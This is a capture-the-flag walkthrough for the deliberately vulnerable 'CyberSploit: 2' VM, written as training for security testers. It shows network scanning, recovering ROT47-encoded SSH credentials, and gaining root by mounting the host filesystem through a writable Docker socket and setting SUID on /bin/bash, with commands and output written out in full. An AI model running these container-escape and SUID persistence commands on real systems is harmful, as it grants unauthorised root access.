Writeup author : Hicham Terkiba (@IOBreaker)
About Release
- Name: CyberSploit: 2
- Date release: 16 Jul 2020
- Author: CyberSploit
- Series: CyberSploit
- Level: Easy
Box Description
Boot to Root, Your target is gain the Root access. There is no any flag in this VMs, Share root access with me twitter@cybersploit1.
After deploying the box using my VMware Fusion, I started as usual some recons
First Step is to find the Box IP, for this nmap is your friend
$ nmap -sP 172.16.214.0/24
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-27 11:20 EDT
Nmap scan report for 172.16.214.2
Host is up (0.00015s latency).
Nmap scan report for 172.16.214.134
Host is up (0.00062s latency).
Nmap scan report for 172.16.214.135 ==== Our Box
Host is up (0.00059s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.33 seconds
Now I can start scanning using `rustscan`
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Open 172.16.214.135:22
Open 172.16.214.135:80
[~] Starting Nmap
[>] The Nmap command to be run is nmap -A -sC -sV --script vuln -vvv -p 22,80 172.16.214.135
[-----REDACTED-----]
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.0 (protocol 2.0)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| vulners:
| cpe:/a:openbsd:openssh:8.0:
[---REDACTED---]
80/tcp open http syn-ack Apache httpd 2.4.37 ((centos))
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
|_http-jsonp-detection: Couldn't find any JSONP endpoints.
|_http-litespeed-sourcecode-download: Request with null byte did not work. This web server might not be vulnerable
|_http-server-header: Apache/2.4.37 (centos)
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-trace: TRACE is enabled
| Headers:
| Date: Sun, 27 Sep 2020 17:22:21 GMT
| Server: Apache/2.4.37 (centos)
| Connection: close
| Transfer-Encoding: chunked
|_Content-Type: message/http
|_http-wordpress-users: [Error] WordPress installation was not found. We couldn't find wp-login.php
| vulners:
| cpe:/a:apache:http_server:2.4.37:
[---REDACTED---]
We know now that we have :
- Port 80 open
- Port 22 Open
$ nc 172.16.214.135 22
SSH-2.0-OpenSSH_8.0
Because we have port 80 open, I fired up firefox to see

I tried clicking on each of the tabs but there was no active link.
So I decided to read the source code to see if there was some interesting information.


I noticed the comment about ROT47 . The only information that seems to be on the web page was :
D92:=6?5C2 / 4J36CDA=@:E`
I decided to try to reverse the ROT47 encryption (Explanation about ROT47 Character Substitution Cipher)
$ python rot47.py D92:=6?5C2
Encrypted Cipher: D92:=6?5C2
Decrypted Cipher: shailendra
$ python rot47.py 4J36CDA=@:E\`
Encrypted Cipher: 4J36CDA=@:E`
Decrypted Cipher: c........1
Next step was to test those creds against ssh
ssh shailendra@172.16.214.135
shailendra@172.16.214.135's password:
Last login: Sun Sep 27 23:30:32 2020 from 172.16.214.134
[shailendra@localhost ~]$
I passed the first stage.
I started looking for a PrivEsc, so i did some recons in the box
[shailendra@localhost ~]$ ls
hint.txt
[shailendra@localhost ~]$ cat hint.txt
docker
The hint says that Docker, so to confirm that i checked docker service status

Perfect, The next step i wanted to check is the R/W status of /var/run/docker.sock

The docker socket should only be writable by root user and docker group. but in our case /var/run/docker.sock is available for us, so we can initiate an attack against it
The idea is to use the docker socket and connect our new fresh container to it, this container will bind the / of the local server into /host in the container and chroot the /host to be the container’s /
In simple words, replace the / of the container by the / of the local server and run /bin/bash as root
docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash
or
docker -H unix:///var/run/docker.sock run -it --privileged --pid=host debian nsenter -t 1 -m -u -n -i sh

[shailendra@localhost tmp]$ docker -H unix:///var/run/docker.sock run -v /:/host -it ubuntu chroot /host /bin/bash
Unable to find image 'ubuntu:latest' locally
latest: Pulling from library/ubuntu
d72e567cc804: Pull complete
0f3630e5ff08: Pull complete
b6a83d81d1f4: Pull complete
Digest: sha256:bc2f7250f69267c9c6b66d7b6a81a54d3878bb85f1ebb5f951c896d13e6ba537
Status: Downloaded newer image for ubuntu:latest
[root@496507fbcc23 /]# cd /
[root@496507fbcc23 /]# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
[root@496507fbcc23 /]# ls /tmp
linpeas.sh systemd-private-154f3bf279d745d987796c6d0336c874-httpd.service-mG3nSg
[root@496507fbcc23 /]# chmod ugo+s /bin/bash
[root@496507fbcc23 /]# exit
exit
[shailendra@localhost tmp]$ bash -p
bash-4.4# id
uid=1001(shailendra) gid=1001(shailendra) euid=0(root) egid=0(root) groups=0(root),991(docker),1001(shailendra) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
bash-4.4#
Enjoy 😉